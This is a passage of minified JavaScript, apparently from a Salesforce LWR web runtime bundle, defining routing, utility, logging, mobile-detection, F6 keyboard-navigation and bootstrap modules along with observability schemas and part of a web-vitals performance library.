                    });`,status:200}}return null}})}o.default=w,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("webruntime/dynamicImportResourceHook",["exports","webruntime/dynamicImportResourceHook/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("webruntime/clientPluginService/v/1_66_1083-258_0",["exports","o11y/client/v/254_7_0"],function(o,r){"use strict";const a="EXPERIENCE-TAG-MANAGER";async function _(){if(window){const w=r.getInstrumentation(a);window.WEBSDK=window.WEBSDK||{},window.WEBSDK.sendEngagementEvent=(h,y)=>w.log(h,y)}}const{error:N}=console;async function P(){await Promise.all([_()]).catch(N)}o.loadPlugins=P,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("webruntime/clientPluginService",["exports","webruntime/clientPluginService/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("webruntime/utils/v/1_66_1083-258_0",["exports"],function(o){"use strict";function r(g,A){if(!g)throw new Error(A)}function a(g){return typeof g=="object"&&g!==null&&!Array.isArray(g)}function _(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(g){const A=Math.random()*16|0;return(g==="x"?A:A&3|8).toString(16)})}function N(g){return typeof g=="string"&&/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i.test(g)}const P=new RegExp("^([a-z]+://|//)","i");function w(g){return g?P.test(g):!1}const h=new RegExp("/sfsites/c/.+","i");function y(g){return g?h.test(g):!1}function c(g,A){const M=JSON.stringify(A);if(!(window&&window.navigator&&window.navigator.sendBeacon&&window.navigator.sendBeacon(g,M))){const E=new XMLHttpRequest;E.open("POST",g,!0),E.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),E.send(M)}}function u(g){return document?.querySelector(`meta[name="${g}"]`)?.getAttribute("content")||""}function d(){return u("basePath")}function T(){return u("deployTarget")||"CORE"}o.assert=r,o.getBasePathFromMetaTag=d,o.getDeployTargetFromMetaTag=T,o.isAbsoluteURL=w,o.isObject=a,o.isSfdcCoreURL=y,o.sendPayloadToServer=c,o.uuidValidate=N,o.uuidv4=_,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("webruntime/utils",["exports","webruntime/utils/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("webruntime/logger/v/1_66_1083-258_0",["exports"],function(o){"use strict";function r(..._){console.log(..._)}function a(..._){console.error(..._)}o.log=r,o.logError=a,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("webruntime/logger",["exports","webruntime/logger/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("webruntime/mobileUtils/v/1_66_1083-258_0",["exports","@app/isMobileAppMode/v/1","@communities-webruntime/common/v/1_66_1083-258_0"],function(o,r,a){"use strict";function _(w){return w&&typeof w=="object"&&"default"in w?w:{default:w}}var N=_(r);function P(){const w=globalThis.navigator?.userAgent;return w&&(N.default&&w.includes(a.MOBILE_APP_USER_AGENTS.PUBLISHER)||w.includes(a.MOBILE_APP_USER_AGENTS.PLAYGROUND))}o.isMobileApp=P,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("webruntime/mobileUtils",["exports","webruntime/mobileUtils/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("webruntime/mobileModuleInit/v/1_66_1083-258_0",["exports","lwr/loaderLegacy/v/0_19_7","webruntime/mobileUtils/v/1_66_1083-258_0","webruntime/routingService/v/1_66_1083-258_0","webruntime/logger/v/1_66_1083-258_0"],function(o,r,a,_,N){"use strict";function P(){w(),_.subscribe(h)}function w(){document.addEventListener("notify-client-module",y)}function h(d){c("navigationcompleted",{routeResult:d})}function y({detail:d}){const{action:T,data:g}=d;switch(T){case"navigate":_.navigate(g.routeObj,g.replaceState);break;default:N.log(`No such action "${T}" exists.`);break}}function c(d,T){document.dispatchEvent(new CustomEvent("notify-mobile-module",{bubbles:!0,composed:!0,detail:{action:d,data:T}}))}async function u(){if(!a.isMobileApp())return;const{hybridAppManager:d}=await r.load("mobileruntime/hybridAppManager/v/1");d(),P()}o.mobileModuleInit=u,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("webruntime/mobileModuleInit",["exports","webruntime/mobileModuleInit/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("webruntime/f6Controller/v/1_66_1083-258_0",["exports"],function(o){"use strict";const r=300,{document:a}=globalThis,_={navKey:"F6",f6RegionAttribute:"data-f6-region",f6RegionHighlightClass:"f6-highlight"},N=c=>c&&(c.shadowRoot?c.shadowRoot.activeElement?N(c.shadowRoot.activeElement):c:c.activeElement?N(c.activeElement):c);class P{constructor(u={}){this.regions=[],this.config=_,this._debounceKeyDownHandler=void 0,this._styleElement=void 0,this.handleClick=()=>{this.clearRegionHighlights()},this.handleKeyDown=d=>{this.clearRegionHighlights();const{key:T,ctrlKey:g,metaKey:A}=d;T===this.config.navKey&&(g||A)&&(this.populateRegions(),this.handleNavigation(d))},this.elementFilter=d=>d.parentElement&&d.parentElement.matches(`*[${this.config.f6RegionAttribute}]`)?NodeFilter.FILTER_REJECT:d.matches(`*[${this.config.f6RegionAttribute}]`)&&this.isVisible(d)&&!this.isEmpty(d)?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP,this._debounceKeyDownHandler=this.debounce(this.handleKeyDown.bind(this),r),this.initialize(u)}debounce(u,d,T){const g=T||{};let A=g.leading,M;return function(){const E=Array.prototype.slice.apply(arguments);A&&(u.apply(this,E),A=!1),clearTimeout(M),M=setTimeout(function(){u.apply(this,E),A=g.leading},d)}}appendStyleElement(){this._styleElement=a.createElement("style");const u=`[${this.config.f6RegionAttribute}].${this.config.f6RegionHighlightClass}`;this._styleElement.innerText=`${u} { position: relative; }  ${u}::after { width: 100%; height: 100%; content: ''; outline: rgb(94, 158, 214) 3px solid; outline-offset: -3px; position: absolute; top: 0; left: 0; z-index: 9999; }`,this._styleElement.setAttribute("type","text/css"),a.head.appendChild(this._styleElement)}clearRegionHighlights(){!this.regions||!this.regions.length||this.regions.forEach(u=>{u.classList.remove(this.config.f6RegionHighlightClass)})}addRegionHighlight(u){u.classList.add(this.config.f6RegionHighlightClass)}focusIn(u){const d=u.querySelector('a[href],button:not([disabled]),input:not([type="hidden"]):not([disabled]),select:not([type="hidden"]):not([disabled]),textarea:not([type="hidden"]):not([disabled])');d?d.focus():(u.tabIndex="-1",u.focus())}handleNavigation(u){if(u.preventDefault(),!this.regions.length)return;const d=u.shiftKey,T=this.getElementRegionIndex(N(u.target)),g=this.getNextRegionIndex(T,d);if(g===-1)return;const A=this.regions[g];this.focusIn(A),this.addRegionHighlight(A)}shadowContains(u,d){return u===d||u.contains(d)||u.shadowRoot&&this.isElementInContainerElements(u.shadowRoot.children,d)||u.tagName==="SLOT"&&this.isElementInContainerElements(u.assignedElements(),d)?!0:this.isElementInContainerElements(u.children,d)}isElementInContainerElements(u,d){if(!u||!u.length)return!1;const T=u.length;for(let g=0;g<T;g++)if(this.shadowContains(u[g],d))return!0;return!1}getElementRegionIndex(u){return!this.regions||!this.regions.length?-1:this.regions.findIndex(d=>this.shadowContains(d,u))}getNextRegionIndex(u,d){const T=this.regions.length-1;return T<0?-1:d?u<=0?T:u-1:u===T?0:u+1}isVisible(u){if(u===a.body||!(u instanceof Element))return!0;try{const d=window.getComputedStyle(u)||u.style;if(!d)return!1;const{display:T,visibility:g}=d;return T&&T.toLowerCase()==="none"||g&&g.toLowerCase()==="hidden"?!1:this.isVisible(u.parentNode)}catch(d){return!1}}isEmpty(u){if(u.tagName==="SLOT"&&!this.isEmptyChildren(u.assignedElements()))return!1;let d=u.children;return(!d||!d.length)&&u.shadowRoot&&(d=u.shadowRoot.children),this.isEmptyChildren(d)}isEmptyChildren(u){if(!u||!u.length)return!0;const d=u.length;for(let T=0;T<d;T++){const g=u[T];if(g.tagName!=="SLOT"||!this.isEmpty(g))return!1}return!0}populateRegions(){if(!a)return;this.regions=[];const u=a.createTreeWalker(a.body,NodeFilter.SHOW_ELEMENT,this.elementFilter,!1);for(;u.nextNode();)this.regions.push(u.currentNode)}initialize(u={}){!a||(a.addEventListener("keydown",this._debounceKeyDownHandler),this.regions=[],this.config={...this.config,...u},this.appendStyleElement())}cleanUp(){!a||(a.removeEventListener("keydown",this._debounceKeyDownHandler),this._regions=[],this._config=_,this._debounceKeyDownHandler=null,this._styleElement&&(a.head.removeChild(this._styleElement),this._styleElement=null))}getConfig(){return Object.freeze(this.config)}}let w;const h=c=>(w||(w=new P(c)),w),y=()=>{if(w){const c=w.getConfig();if(c)return c.f6RegionAttribute}};o.DEFAULT_CONFIG=_,o.F6Controller=P,o.createF6Controller=h,o.getActiveElem=N,o.getCurrentRegionAttributeName=y,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("webruntime/f6Controller",["exports","webruntime/f6Controller/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("webruntime/clientHook/v/1_66_1083-258_0",["exports","@communities-webruntime/common/v/1_66_1083-258_0","webruntime/f6Controller/v/1_66_1083-258_0","webruntime/mobileModuleInit/v/1_66_1083-258_0","webruntime/routingService/v/1_66_1083-258_0","webruntime/mobileUtils/v/1_66_1083-258_0","webruntime/utils/v/1_66_1083-258_0","@app/uiBasePath/v/1","@app/deployTarget/v/1","webruntime/clientPluginService/v/1_66_1083-258_0"],function(o,r,a,_,N,P,w,h,y,c){"use strict";function u(M){return M&&typeof M=="object"&&"default"in M?M:{default:M}}var d=u(h),T=u(y);function g(M){const k=M.composedPath().find(X=>X.tagName==="A");if(!k||M.defaultPrevented||P.isMobileApp())return;let E=k.getAttribute("href");if(!E||E.includes("#"))return;const Q=new URL(E,window.location.href),K=Q?.protocol==="http:"||Q?.protocol==="https:",j=w.isAbsoluteURL(E);j||E.startsWith("/")?d.default.endsWith("/s")&&E.startsWith(d.default)&&(E=E.replace("/s/","/")):E=window.location.pathname+E;const V=j||Boolean(N.router.matchRoute(E)),q=k.getAttribute("target"),I=!q&&!j||q==="_self"||q===window.name||q==="_top"&&window.top===window||q==="_parent"&&window.parent===window;K&&V&&I^j&&(M.preventDefault(),N.navigate({type:"standard__webPage",attributes:{url:E}}))}async function A(){T.default==="MRT"&&N.initializeServerRouter(globalThis.window),window?.addEventListener("click",g),window?.performance.measure(`${r.WEBRUNTIME_PREFIX}-app-bootstrap`),a.createF6Controller(),await _.mobileModuleInit(),await c.loadPlugins()}o.default=A,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("webruntime/clientHook",["exports","webruntime/clientHook/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("o11y_schema/sf_clwr/v/258_59_0",["exports"],function(o){"use strict";var r={namespace:"sf.clwr",name:"AppPayload",pbjsSchema:{nested:{sf:{nested:{clwr:{nested:{AppPayload:{oneofs:{_isSsrCodeTypeEnabled:{oneof:["isSsrCodeTypeEnabled"]},_webruntimeFrameworkVersion:{oneof:["webruntimeFrameworkVersion"]}},reserved:[[9,9]],fields:{templateType:{id:13,type:"string"},isPreview:{id:4,type:"bool"},jtbdName:{id:10,type:"string"},jtbdCount:{id:12,type:"uint32"},deployTarget:{id:8,type:"string"},jtbdPhase:{id:11,type:"string"},visd:{id:1,type:"double"},isSsrCodeTypeEnabled:{options:{proto3_optional:!0},id:14,type:"bool"},siteId:{id:6,type:"string"},isMobile:{id:3,type:"bool"},lang:{id:5,type:"string"},isDesign:{id:2,type:"bool"},vKey:{id:7,type:"string"},webruntimeFrameworkVersion:{options:{proto3_optional:!0},id:15,type:"string"}}}}}}}}}},a={namespace:"sf.clwr",name:"ModulePayload",pbjsSchema:{nested:{sf:{nested:{clwr:{nested:{ModulePayload:{fields:{bootstrapStats:{id:1,type:"string"}}}}}}}}}},_={namespace:"sf.clwr",name:"Nav",pbjsSchema:{nested:{sf:{nested:{clwr:{nested:{Nav:{fields:{isIdleHit:{id:1,type:"bool"},isManual:{id:2,type:"bool"}}}}}}}}}},N={namespace:"sf.clwr",name:"NavTransition",pbjsSchema:{nested:{sf:{nested:{clwr:{nested:{NavTransition:{fields:{code:{id:4,type:"string"},isSsr:{id:3,type:"bool"},level:{id:5,type:"string"},nextUrl:{id:1,type:"string"},type:{id:2,type:"string"}}}}}}}}}},P={namespace:"sf.clwr",name:"PagePayload",pbjsSchema:{nested:{sf:{nested:{clwr:{nested:{PagePayload:{fields:{pageViewName:{id:4,type:"string"},isSsr:{id:3,type:"bool"},type:{id:2,type:"string"},url:{id:1,type:"string"}}}}}}}}}},w={namespace:"sf.clwr",name:"Root",pbjsSchema:{nested:{sf:{nested:{clwr:{nested:{Root:{oneofs:{_bootstrap:{oneof:["bootstrap"]},_lwrBootstrap:{oneof:["lwrBootstrap"]},_lwrBootstrapError:{oneof:["lwrBootstrapError"]}},fields:{sequence:{id:1,type:"uint32"},navCount:{id:2,type:"uint32"},clickCount:{id:3,type:"uint32"},lwrBootstrapError:{options:{proto3_optional:!0},id:7,type:"string"},isManual:{id:4,type:"bool"},lwrBootstrap:{options:{proto3_optional:!0},id:6,type:"double"},bootstrap:{options:{proto3_optional:!0},id:5,type:"double"}}}}}}}}}};o.appPayloadSchema=r,o.modulePayloadSchema=a,o.navSchema=_,o.navTransitionSchema=N,o.pagePayloadSchema=P,o.rootSchema=w,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("o11y_schema/sf_clwr",["exports","o11y_schema/sf_clwr/v/258_59_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("o11y_schema/sf_instrumentation/v/258_59_0",["exports"],function(o){"use strict";var r={namespace:"sf.instrumentation",name:"Activity",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Activity:{reserved:[[5,5],[7,7]],fields:{stopReason:{id:6,type:"string"},isRoot:{id:8,type:"bool"},isSampled:{id:11,type:"bool"},preRootId:{id:9,type:"string"},parentId:{id:13,type:"string"},duration:{id:3,type:"double"},timerOverridden:{id:12,type:"uint32"},isRerooted:{id:15,type:"bool"},name:{options:{"(meta.max_length)":25},id:2,type:"string"},traceIdSource:{id:14,type:"string"},id:{id:1,type:"string"},userPayload:{id:4,type:"Payload"},errorCount:{id:10,type:"uint32"}}},Payload:{fields:{payload:{id:2,type:"bytes"},schemaName:{id:1,type:"string"}}}}}}}}}},a={namespace:"sf.instrumentation",name:"BasicPage",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{BasicPage:{fields:{entityType:{id:3,type:"string"},entityId:{id:2,type:"string"},url:{id:1,type:"string"}}}}}}}}}},_={namespace:"sf.instrumentation",name:"CoreEnvelope",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{MessageBundle:{fields:{messages:{rule:"repeated",id:2,type:"LogMessage"},schemaName:{id:1,type:"string"}}},Metrics:{fields:{globalMetricTags:{rule:"repeated",id:4,type:"MetricTag"},bucketHistograms:{rule:"repeated",id:3,type:"BucketHistogram"},valueRecorders:{rule:"repeated",id:2,type:"ValueRecorder"},upCounters:{rule:"repeated",id:1,type:"UpCounter"}}},CoreEnvelopeDiagnostics:{fields:{schemaVersion:{id:6,type:"string"},generatedTimestamp:{id:2,type:"double"},bundleCount:{id:3,type:"uint32"},upCounterCount:{id:4,type:"uint32"},valueRecorderCount:{id:5,type:"uint32"},key:{id:1,type:"string"},bucketHistogramCount:{id:7,type:"uint32"}}},LogMessage:{fields:{data:{id:2,type:"bytes"},rootId:{id:4,type:"string"},csId:{id:12,type:"string"},recCsId:{id:13,type:"string"},pagePayload:{id:7,type:"Payload"},connectionType:{id:9,type:"string"},appPayload:{id:10,type:"Payload"},loggerAppName:{id:8,type:"string"},sseq:{id:11,type:"uint32"},recRootId:{id:14,type:"string"},loggerName:{id:6,type:"string"},age:{id:3,type:"double"},seq:{id:5,type:"uint32"},timestamp:{id:1,type:"double"}}},CoreEnvelope:{fields:{diagnostics:{id:1,type:"CoreEnvelopeDiagnostics"},bundles:{rule:"repeated",id:2,type:"MessageBundle"},metrics:{id:3,type:"Metrics"},staticAttributes:{id:4,type:"StaticAttributes"}}},MetricTag:{fields:{name:{id:1,type:"string"},value:{id:2,type:"string"}}},BucketHistogram:{fields:{lastUpdatedTimestamp:{id:3,type:"double"},ownerName:{id:7,type:"string"},ownerAppName:{id:8,type:"string"},createdTimestamp:{id:2,type:"double"},values:{rule:"repeated",id:4,type:"double"},buckets:{rule:"repeated",id:5,type:"uint32"},name:{id:1,type:"string"},tags:{rule:"repeated",id:6,type:"MetricTag"}}},ValueRecorder:{fields:{lastUpdatedTimestamp:{id:3,type:"double"},ownerName:{id:6,type:"string"},ownerAppName:{id:7,type:"string"},createdTimestamp:{id:2,type:"double"},values:{rule:"repeated",id:4,type:"double"},name:{id:1,type:"string"},tags:{rule:"repeated",id:5,type:"MetricTag"}}},StaticAttributes:{fields:{appVersion:{id:2,type:"string"},appName:{id:1,type:"string"},deviceModel:{id:5,type:"string"},sdkVersion:{id:6,type:"string"},deviceId:{id:4,type:"string"},appExperience:{id:3,type:"string"}}},Payload:{fields:{payload:{id:2,type:"bytes"},schemaName:{id:1,type:"string"}}},UpCounter:{fields:{lastUpdatedTimestamp:{id:3,type:"double"},ownerName:{id:6,type:"string"},ownerAppName:{id:7,type:"string"},createdTimestamp:{id:2,type:"double"},name:{id:1,type:"string"},value:{id:4,type:"uint32"},tags:{rule:"repeated",id:5,type:"MetricTag"}}}}}}}}}},N={namespace:"sf.instrumentation",name:"Error",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Error:{reserved:[[5,5],[7,7]],fields:{activityId:{id:6,type:"string"},stack:{id:3,type:"string"},name:{id:1,type:"string"},message:{options:{"(meta.max_length)":200},id:2,type:"string"},userPayload:{id:4,type:"Payload"}}},Payload:{fields:{payload:{id:2,type:"bytes"},schemaName:{id:1,type:"string"}}}}}}}}}},P={namespace:"sf.instrumentation",name:"Event",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Event:{fields:{type:{id:1,type:"string"}}}}}}}}}},w={namespace:"sf.instrumentation",name:"IdleDetectorReport",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{IdleDetectorReport:{fields:{listenerCount:{id:3,type:"uint32"},busyTasks:{rule:"repeated",id:5,type:"string"},busyDurations:{rule:"repeated",id:6,type:"double"},pollableCount:{id:4,type:"uint32"},pollCounts:{rule:"repeated",id:8,type:"double"},logThreshold:{id:2,type:"double"},maxDuration:{id:1,type:"double"},pollables:{rule:"repeated",id:7,type:"string"}}}}}}}}}},h={namespace:"sf.instrumentation",name:"InstrumentedEvent",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{MouseEvent:{reserved:[[6,6],[7,7],[15,15],[16,16],[17,17],[18,18],[19,19],[20,20],[21,21],[22,22]],fields:{cancelable:{id:5,type:"bool"},ctrlKey:{id:9,type:"bool"},type:{id:25,type:"string"},button:{id:3,type:"uint32"},offsetX:{id:30,type:"double"},eventPhase:{id:12,type:"uint32"},shiftKey:{id:23,type:"bool"},offsetY:{id:31,type:"double"},composed:{id:8,type:"bool"},altKey:{id:1,type:"bool"},isTrusted:{id:13,type:"bool"},buttons:{id:4,type:"uint32"},movementY:{id:29,type:"double"},clientY:{id:27,type:"double"},clientX:{id:26,type:"double"},movementX:{id:28,type:"double"},defaultPrevented:{id:10,type:"bool"},metaKey:{id:14,type:"bool"},timeStamp:{id:24,type:"double"},bubbles:{id:2,type:"bool"},detail:{id:11,type:"int64"},pageY:{id:33,type:"double"},pageX:{id:32,type:"double"},screenX:{id:34,type:"double"},screenY:{id:35,type:"double"}}},Event:{fields:{type:{id:1,type:"string"}}},InstrumentedEvent:{oneofs:{event:{oneof:["mouseEvent","baseEvent"]}},reserved:[[4,4],"xpath",[6,6],[8,8]],fields:{mouseEvent:{id:7,type:"MouseEvent"},auto:{id:3,type:"bool"},parentComponent:{id:2,type:"string"},baseEvent:{id:10,type:"Event"},ownerComponent:{id:1,type:"string"},userPayload:{id:5,type:"Payload"},simplePath:{id:9,type:"string"}}},Payload:{fields:{payload:{id:2,type:"bytes"},schemaName:{id:1,type:"string"}}}}}}}}}},y={namespace:"sf.instrumentation",name:"MouseEvent",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{MouseEvent:{reserved:[[6,6],[7,7],[15,15],[16,16],[17,17],[18,18],[19,19],[20,20],[21,21],[22,22]],fields:{cancelable:{id:5,type:"bool"},ctrlKey:{id:9,type:"bool"},type:{id:25,type:"string"},button:{id:3,type:"uint32"},offsetX:{id:30,type:"double"},eventPhase:{id:12,type:"uint32"},shiftKey:{id:23,type:"bool"},offsetY:{id:31,type:"double"},composed:{id:8,type:"bool"},altKey:{id:1,type:"bool"},isTrusted:{id:13,type:"bool"},buttons:{id:4,type:"uint32"},movementY:{id:29,type:"double"},clientY:{id:27,type:"double"},clientX:{id:26,type:"double"},movementX:{id:28,type:"double"},defaultPrevented:{id:10,type:"bool"},metaKey:{id:14,type:"bool"},timeStamp:{id:24,type:"double"},bubbles:{id:2,type:"bool"},detail:{id:11,type:"int64"},pageY:{id:33,type:"double"},pageX:{id:32,type:"double"},screenX:{id:34,type:"double"},screenY:{id:35,type:"double"}}}}}}}}}},c={namespace:"sf.instrumentation",name:"Network",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Network:{fields:{mtd:{id:1,type:"string"},url:{id:2,type:"string"}}}}}}}}}},u={namespace:"sf.instrumentation",name:"Payload",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Payload:{fields:{payload:{id:2,type:"bytes"},schemaName:{id:1,type:"string"}}}}}}}}}},d={namespace:"sf.instrumentation",name:"PayloadDiags",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{PayloadDiags:{fields:{extras:{rule:"repeated",id:1,type:"string"}}}}}}}}}},T={namespace:"sf.instrumentation",name:"Simple",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Simple:{fields:{text:{options:{"(meta.max_length)":25},id:1,type:"string"}}}}}}}}}},g={namespace:"sf.instrumentation",name:"WebVitals",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{WebVitals:{fields:{navType:{id:5,type:"string"},name:{id:1,type:"string"},delta:{id:3,type:"double"},id:{id:4,type:"string"},value:{id:2,type:"double"},wvVersion:{id:6,type:"string"}}}}}}}}}};o.activitySchema=r,o.basicPageSchema=a,o.coreEnvelopeSchema=_,o.errorSchema=N,o.eventSchema=P,o.idleDetectorReportSchema=w,o.instrumentedEventSchema=h,o.mouseEventSchema=y,o.networkSchema=c,o.payloadDiagsSchema=d,o.payloadSchema=u,o.simpleSchema=T,o.webVitalsSchema=g,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("o11y_schema/sf_instrumentation",["exports","o11y_schema/sf_instrumentation/v/258_59_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("o11y/web_vitals/v/254_7_0",["exports","o11y/client/v/254_7_0","o11y/shared/v/254_7_0","o11y_schema/sf_instrumentation/v/258_59_0"],function(o,r,a,_){"use strict";var N,P,w,h,y,c=-1,u=function(p){addEventListener("pageshow",function(f){f.persisted&&(c=f.timeStamp,p(f))},!0)},d=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},T=function(){var p=d();return p&&p.activationStart||0},g=function(p,f){var S=d(),C="navigate";return c>=0?C="back-forward-cache":S&&(document.prerendering||T()>0?C="prerender":document.wasDiscarded?C="restore":S.type&&(C=S.type.replace(/_/g,"-"))),{name:p,value:f===void 0?-1:f,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:C}},A=function(p,f,S){try{if(PerformanceObserver.supportedEntryTypes.includes(p)){var C=new PerformanceObserver(function(R){Promise.resolve().then(function(){f(R.getEntries())})});return C.observe(Object.assign({type:p,buffered:!0},S||{})),C}}catch(R){}},M=function(p,f,S,C){var R,F;return function(Y){f.value>=0&&(Y||C)&&((F=f.value-(R||0))||R===void 0)&&(R=f.value,f.delta=F,f.rating=function($,x){return $>x[1]?"poor":$>x[0]?"needs-improvement":"good"}(f.value,S),p(f))}},k=function(p){requestAnimationFrame(function(){return requestAnimationFrame(function(){return p()})})},E=function(p){var f=function(S){S.type!=="pagehide"&&document.visibilityState!=="hidden"||p(S)};addEventListener("visibilitychange",f,!0),addEventListener("pagehide",f,!0)},Q=function(p){var f=!1;return function(S){f||(p(S),f=!0)}},K=-1,j=function(){return document.visibilityState!=="hidden"||document.prerendering?1/0:0},V=function(p){document.visibilityState==="hidden"&&K>-1&&(K=p.type==="visibilitychange"?p.timeStamp:0,I())},q=function(){addEventListener("visibilitychange",V,!0),addEventListener("prerenderingchange",V,!0)},I=function(){removeEventListener("visibilitychange",V,!0),removeEventListener("prerenderingchange",V,!0)},ue=function(){return K<0&&(K=j(),q(),u(function(){setTimeout(function(){K=j(),q()},0)})),{get firstHiddenTime(){return K}}},X=function(p){document.prerendering?addEventListener("prerenderingchange",function(){return p()},!0):p()},b=[1800,3e3],O=function(p,f){f=f||{},X(function(){var S,C=ue(),R=g("FCP"),F=A("paint",function(Y){Y.forEach(function($){$.name==="first-contentful-paint"&&(F.disconnect(),$.startTime<C.firstHiddenTime&&(R.value=Math.max($.startTime-T(),0),R.entries.push($),S(!0)))})});F&&(S=M(p,R,b,f.reportAllChanges),u(function(Y){R=g("FCP"),S=M(p,R,b,f.reportAllChanges),k(function(){R.value=performance.now()-Y.timeStamp,S(!0)})}))})},he=[.1,.25],fe=function(p,f){f=f||{},O(Q(function(){var S,C=g("CLS",0),R=0,F=[],Y=function(x){x.forEach(function(D){if(!D.hadRecentInput){var me=F[0],Me=F[F.length-1];R&&D.startTime-Me.startTime<1e3&&D.startTime-me.startTime<5e3?(R+=D.value,F.push(D)):(R=D.value,F=[D])}}),R>C.value&&(C.value=R,C.entries=F,S())},$=A("layout-shift",Y);$&&(S=M(p,C,he,f.reportAllChanges),E(function(){Y($.takeRecords()),S(!0)}),u(function(){R=0,C=g("CLS",0),S=M(p,C,he,f.reportAllChanges),k(function(){return S()})}),setTimeout(S,0))}))},ae={passive:!0,capture:!0},se=new Date,_e=function(p,f){N||(N=f,P=p,w=new Date,Ve(removeEventListener),Re())},Re=function(){if(P>=0&&P<w-se){var p={entryType:"first-input",name:N.type,target:N.target,cancelable:N.cancelable,startTime:N.timeStamp,processingStart:N.timeStamp+P};h.forEach(function(f){f(p)}),h=[]}},Oe=function(p){if(p.cancelable){var f=(p.timeStamp>1e12?new Date:performance.now())-p.timeStamp;p.type=="pointerdown"?function(S,C){var R=function(){_e(S,C),Y()},F=function(){Y()},Y=function(){removeEventListener("pointerup",R,ae),removeEventListener("pointercancel",F,ae)};addEventListener("pointerup",R,ae),addEventListener("pointercancel",F,ae)}(f,p):_e(f,p)}},Ve=function(p){["mousedown","keydown","touchstart","pointerdown"].forEach(function(f){return p(f,Oe,ae)})},tt=[100,300],nt=function(p,f){f=f||{},X(function(){var S,C=ue(),R=g("FID"),F=function(x){x.startTime<C.firstHiddenTime&&(R.value=x.processingStart-x.startTime,R.entries.push(x),S(!0))},Y=function(x){x.forEach(F)},$=A("first-input",Y);S=M(p,R,tt,f.reportAllChanges),$&&E(Q(function(){Y($.takeRecords()),$.disconnect()})),$&&u(function(){var x;R=g("FID"),S=M(p,R,tt,f.reportAllChanges),h=[],P=-1,N=null,Ve(addEventListener),x=F,h.push(x),Re()})})},He=0,Ce=1/0,Se=0,xe=function(p){p.forEach(function(f){f.interactionId&&(Ce=Math.min(Ce,f.interactionId),Se=Math.max(Se,f.interactionId),He=Se?(Se-Ce)/7+1:0)})},rt=function(){return y?He:performance.interactionCount||0},ot=function(){"interactionCount"in performance||y||(y=A("event",xe,{type:"event",buffered:!0,durationThreshold:0}))},Ue=[200,500],Z=0,de=function(){return rt()-Z},oe=[],it={},at=function(p){var 